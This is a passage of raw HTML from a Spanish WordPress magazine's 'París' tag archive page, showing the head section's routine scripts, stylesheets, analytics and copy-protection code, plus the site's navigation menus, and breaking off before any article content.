

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/paris/
body_size: 26371
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: París</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta París del feed" href="http://www.pandora-magazine.com/tag/paris/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"c99d63ec98"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=14562927056972324fdd4ec4.11566882' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-paris tag-566 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
